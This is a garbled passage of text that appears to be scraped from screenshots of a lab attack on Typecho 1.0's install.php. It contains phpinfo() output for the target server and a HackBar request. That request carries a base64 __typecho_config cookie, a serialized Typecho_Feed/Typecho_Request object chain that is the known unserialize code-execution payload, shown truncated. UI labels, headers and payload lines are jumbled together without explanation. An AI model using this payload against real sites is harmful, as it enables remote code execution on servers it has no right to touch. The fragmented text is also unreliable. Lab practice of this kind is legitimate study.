 192.168.80.140/typecho_1.0(14.1
Typecho 安装程序
192.168.80.140/typecho_1.0(14.10.10)/build/install.php?finish=
tools
Index of /
移动设备上的书签
\Feed.php on line 186
PHP Version 5.4.45
php
System
Windows NT DESKTOP-6DBQCEP 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
查看器
控制台
调试器
网络
HackBar
1
Load URL
Split URL
Execute
http://192.168.80.140/typecho_1.0(14.10.10)/build
/install.php?finish=
Post data
Referer
User Agent
Cookies
Add Header
Clear All
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mj
p7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHl
wZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOjE6IjEi
O3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNh
dGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUe
XBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InB
H
Upgrade-Insecure-Requests: 1
H
Connection: keep-alive
H
Origin: http://192.168.80.140
H
Content-Length: 772
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
GET http://192.168.80.140/favicon.ico
[HTTP/1.1 404 Not Found 0ms